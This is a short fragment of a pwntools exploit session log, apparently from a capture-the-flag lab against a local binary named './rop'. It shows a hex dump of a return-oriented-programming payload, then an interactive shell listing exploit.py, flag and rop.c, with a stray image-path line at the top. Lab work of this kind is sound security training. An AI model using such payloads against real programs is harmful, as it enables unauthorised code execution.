 000000c0  68 a0 0e 08  90 45 05 08  bf b5 07 08  bf b5 07 08  │h···│·E··│··
··│····│
000000d0  bf b5 07 08  bf b5 07 08  bf b5 07 08  bf b5 07 08  │····│····│··
··│····│
*
000000f0  bf b5 07 08  21 94 04 08  │····│!···││
000000f8
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x3e bytes:
'core  exploit.py  flag\tgetflag.py  pwndbg  rop  rop.c\trop.idb\n'
core  exploit.py  flag    getflag.py  pwndbg  rop  rop.c    rop.idb
$
[*] Interrupted
[*] Stopped process './rop' (pid 9431)